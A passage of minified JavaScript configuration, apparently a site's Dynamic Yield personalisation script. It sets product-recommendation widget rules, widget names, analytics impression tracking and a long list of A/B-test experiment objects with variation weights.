:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1279902,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[50]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1279903,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},291475:{name:e[109],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1279777,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1279778,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279779,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},292508:{name:e[126],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1325721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},294298:{name:e[110],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:16,context:e[1],staticParams:{},placements:[],rules:[{id:1310208,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},294299:{name:e[111],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:16,context:e[1],staticParams:{},placements:[],rules:[{id:1310210,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},294637:{name:e[112],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[1],staticParams:{},placements:[],rules:[{id:1314296,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1314297,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1314298,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},296834:{name:e[113],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1336247,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1336248,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1336249,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},296835:{name:e[114],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1336250,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1336251,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1336252,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},297331:{name:e[12],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},297338:{name:e[13],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},297339:{name:e[14],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[],widgetType:e[2]},297367:{name:e[15],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},297420:{name:e[115],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:16,context:e[1],staticParams:{},placements:[],rules:[{id:1342998,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},297421:{name:e[116],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:16,context:e[1],staticParams:{},placements:[],rules:[{id:1343001,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]}},tpls:{}}}(),r=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),o={afterVariationSelected:function(e,t,i,n,r,o){window._uxa=window._uxa||[];if(t){const e=t;for(let t=0;t<r.length;t++){let n=r[t].name;o&&(n="Control Group"),n=i+" | "+n,e&&n&&(s=n,a="AB_DY_"+(a=e),_uxa.push(["trackDynamicVariable",{key:a,value:s}]))}}var a,s;let d=!1;_uxa.push(["afterPageView",function(){d||(d=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.13.0")))}]),window.dyGlobalObject=window.dyGlobalObject||{},window.dyGlobalObject.events=window.dyGlobalObject.events||[],window.dyGlobalObject.listVar=window.dyGlobalObject.listVar||[],window.dyGlobalObject.uniqueImp=window.dyGlobalObject.uniqueImp||[];const l=Math.round((new Date).getTime()/1e3);let c=decodeURI(n.name);const A=n.id;function m(e,t,i,n,r,o,a,s){window.dyGlobalObject.events.push({event:"impression",cmpId:parseInt(e),cmpName:t,expId:i,expName:n,varId:o,varName:a,isCG:r,eventTs:s});const d=[t,n,a].join(".");-1===window.dyGlobalObject.uniqueImp.indexOf(d)&&window.dyGlobalObject.uniqueImp.push(d),window.dyGlobalObject.listVar=window.dyGlobalObject.uniqueImp.join("|")}o?m(e,t,A,c,o,r[0].id,"Control",l):r.forEach((function(i){m(e,t,A,c,o,i.id,decodeURI(i.name),l)})),DYO.userAgent.isSafari(navigator.userAgent)&&(DY.CS=DY.CS||{},DY.CS.reportToAdobeReady=DY.CS.reportToAdobeReady||DYO.CoreUtils.waitForVariable("DY.CS.reportToAdobe"),DY.CS.reportToAdobeReady.then((function(){DY.CS.reportToAdobe.report()})))},afterRcomResponse:function(e){window.dyGlobalObject=window.dyGlobalObject||{},window.dyGlobalObject.events=window.dyGlobalObject.events||[],window.dyGlobalObject.events.push({event:"recommendation_impression",strId:e.widgetId,strType:e.strategy,slots:e.slots,isFallback:e.fallback,eventTs:Math.round((new Date).getTime()/1e3)})}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1666437:{name:"_dy_smart_object_2046335",type:0,version:103228811,reportVersion:1347528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102249959,name:"102970348",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1724574:{name:"_dy_smart_object_2236232",type:0,version:103436015,reportVersion:1516472,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434391,name:"103460860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1724575:{name:"_dy_smart_object_2236235",type:0,version:103436029,reportVersion:1516486,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434393,name:"103460866",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1724576:{name:"_dy_smart_object_2236239",type:0,version:103436034,reportVersion:1516491,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434395,name:"103460874",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1724579:{name:"_dy_smart_object_2236245",type:0,version:103434303,reportVersion:1514877,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434402,name:"103460887",weight:90,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:10,varIds:"102434403:103460888",method:0},weightMechanism:1,attributionTtlS:-1},1724582:{name:"_dy_smart_object_2236251",type:0,version:103469242,reportVersion:1544810,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434408,name:"103460899",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724585:{name:"_dy_smart_object_2236262",type:0,version:104706039,reportVersion:2725192,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434414,name:"103460921",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1730442:{name:"_dy_smart_object_2254767",type:0,version:103456105,reportVersion:1533309,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102453942,name:"103509186",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1733824:{name:"_dy_smart_object_2265712",type:0,version:103467616,reportVersion:1543304,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102465808,name:"103538872",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1775347:{name:"_dy_smart_object_2408539",type:0,version:104366908,reportVersion:2397362,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102603034,name:"103903545",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1818482:{name:"_dy_smart_object_2550732",type:0,version:103983036,reportVersion:2029450,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102764987,name:"104296493",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1818492:{name:"_dy_smart_object_2550765",type:0,version:104419013,reportVersion:2447381,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102765011,name:"104296567",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1832668:{name:"_dy_smart_object_2599422",type:0,version:103933734,reportVersion:1981500,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821716,name:"104437019",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832669:{name:"_dy_smart_object_2599427",type:0,version:103933735,reportVersion:1981501,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821718,name:"104437029",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832714:{name:"_dy_smart_object_2599624",type:0,version:103933736,reportVersion:1981502,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821851,name:"104437485",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832715:{name:"_dy_smart_object_2599625",type:0,version:103933737,reportVersion:1981503,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821853,name:"104437487",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832716:{name:"_dy_smart_object_2599626",type:0,version:103933738,reportVersion:1981504,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821855,name:"104437489",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832717:{name:"_dy_smart_object_2599627",type:0,version:103933739,reportVersion:1981505,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821857,name:"104437491",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832718:{name:"_dy_smart_object_2599634",type:0,version:103933740,reportVersion:1981506,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821859,name:"104437508",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832719:{name:"_dy_smart_object_2599635",type:0,version:103933741,reportVersion:1981507,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821861,name:"104437510",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832720:{name:"_dy_smart_object_2599636",type:0,version:103933742,reportVersion:1981508,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821863,name:"104437512",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832721:{name:"_dy_smart_object_2599637",type:0,version:103933743,reportVersion:1981509,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821865,name:"104437514",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832722:{name:"_dy_smart_object_2599638",type:0,version:103933744,reportVersion:1981510,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821867,name:"104437516",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1836699:{name:"_dy_smart_object_2612606",type:0,version:103953531,reportVersion:2000749,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102836051,name:"104472442",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1836700:{name:"_dy_smart_object_2612607",type:0,version:103953532,reportVersion:2000750,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102836053,name:"104472444",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1836701:{name:"_dy_smart_object_2612608",type:0,version:103953533,reportVersion:2000751,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102836055,name:"104472446",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1836702:{name:"_dy_smart_object_2612609",type:0,version:103953534,reportVersion:2000752,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102836057,name:"104472448",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1851819:{name:"_dy_smart_object_2658227",type:0,version:104050561,reportVersion:2093709,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102900618,name:"104611494",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1857521:{name:"_dy_smart_object_2677860",type:0,version:104077662,reportVersion:2119873,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102925891,name:"104669553",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1861576:{name:"_dy_smart_object_2690162",type:0,version:104097539,reportVersion:2139165,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102944090,name:"104707612",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:86400},1873863:{name:"_dy_smart_object_2727842",type:0,version:104170115,reportVersion:2208160,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103014487,name:"104820159",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400,isIgnoreReweightInc:!0},1894798:{name:"_dy_smart_object_2791877",type:0,version:104744369,reportVersion:2759666,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103132129,name:"105017540",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1894799:{name:"_dy_smart_object_2791878",type:0,version:104744377,reportVersion:2759674,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103132131,name:"105017542",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1912038:{name:"_dy_smart_object_2836698",type:0,version:104502355,reportVersion:2528027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103194265,name:"105154394",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1926379:{name:"_dy_smart_object_2874945",type:0,version:104480721,reportVersion:2507125,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:103239477,name:"105259311",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:86400,isIgnoreReweightInc:!0},1926383:{name:"_dy_smart_object_2874955",type:0,version:104479527,reportVersion:2505979,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239486,name:"105259332",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239487:105259333",method:0},weightMechanism:1,attributionTtlS:86400,isIgnoreReweightInc:!0},1930418:{name:"_dy_smart_object_2885906",type:0,version:104504699,reportVersion:2530314,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103253876,name:"105296513",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1939988:{name:"_dy_smart_object_2913513",type:0,version:104553584,reportVersion:2577780,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103287249,name:"105375792",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1940736:{name:"_dy_smart_object_2915454",type:0,version:104555633,reportVersion:2579791,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103288977,name:"105380120",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1940744:{name:"_dy_smart_object_2915483",type:0,version:104555629,reportVersion:2579789,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103288997,name:"105380183",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1950258:{name:"_dy_smart_object_2942041",type:0,version:104614615,reportVersion:2636332,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103324054,name:"105456910",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1963677:{name:"_dy_smart_object_2984321",type:0,version:104861783,reportVersion:2870718,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103370533,name:"105572054",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1977534:{name:"_dy_smart_object_3019303",type:0,version:104769460,reportVersion:2783170,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103425959,name:"105679449",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1983502:{name:"_dy_smart_object_3032885",type:0,version:104805811,reportVersion:2816848,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103449443,name:"105722167",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103449444:105722168",method:0},weightMechanism:1,attributionTtlS:-1},1983534:{name:"_dy_smart_object_3032981",type:0,version:104808606,reportVersion:2819473,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103449539,name:"105722412",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3,calcExpirationPeriodMs:144e5,attributionTtlS:-1,isIgnoreReweightInc:!0},1983589:{name:"_dy_smart_object_3033135",type:0,version:104807522,reportVersion:2818418,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103449672,name:"105722790",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103449673:105722791",method:0},weightMechanism:1,attributionTtlS:-1},1983596:{name:"_dy_smart_object_3033147",type:0,version:104807523,reportVersion:2818419,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103449728,name:"105722898",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103449687:105722815",method:0},weightMechanism:1,attributionTtlS:-1},1984807:{name:"_dy_smart_object_3036182",type:0,version:104819308,reportVersion:2829817,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103457507,name:"105734989",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1985355:{name:"_dy_smart_object_3037037",type:0,version:104820346,reportVersion:2830742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103462244,name:"105740436",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1985822:{name:"_dy_smart_object_3038572",type:0,version:104872350,reportVersion:2880899,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103464903,name:"105745661",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1986202:{name:"_dy_smart_object_3039570",type:0,version:104863652,reportVersion:2872540,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103468200,name:"105750395",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103468201,name:"105750397",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400,isIgnoreReweightInc:!0},1988223:{name:"_dy_smart_object_3045346",type:0,version:104849535,reportVersion:2858818,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103475873,name:"105767476",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1989004:{name:"_dy_smart_object_3047034",type:0,version:104844002,reportVersion:2853509,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103478924,name:"105772664",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1989244:{name:"_dy_smart_object_3047864",type:0,version:104860848,reportVersion:2869811,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103481065,name:"105776221",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103481066:105776222",method:0},weightMechanism:1,attributionTtlS:-1},1990088:{name:"_dy_smart_object_3050240",type:0,version:104849536,reportVersion:2858819,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103483768,name:"105782939",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992043:{name:"_dy_smart_object_3056195",type:0,version:104860849,reportVersion:2869812,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492876,name:"105801883",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103492877:105801884",method:0},weightMechanism:1,attributionTtlS:-1},1992674:{name:"_dy_smart_object_3058446",type:0,version:104864671,reportVersion:2873485,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103495222,name:"105808313",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103495223,name:"105808315",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400,isIgnoreReweightInc:!0},1992847:{name:"_dy_smart_object_3058987",type:0,version:104868459,reportVersion:2877200,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103495735,name:"105809615",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103496640,name:"105810623",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103497775,name:"105811983",weight:34,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1993569:{name:"_dy_smart_object_3060667",type:0,version:104871041,reportVersion:2879627,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103501448,name:"105817539",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103501449,name:"105817541",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1993572:{name:"_dy_smart_object_306067